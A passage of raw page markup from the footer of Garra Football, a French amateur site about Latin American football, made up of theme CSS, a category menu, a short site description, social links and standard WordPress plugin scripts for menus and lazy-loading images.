a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/san-lorenzo-retour-boedo/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 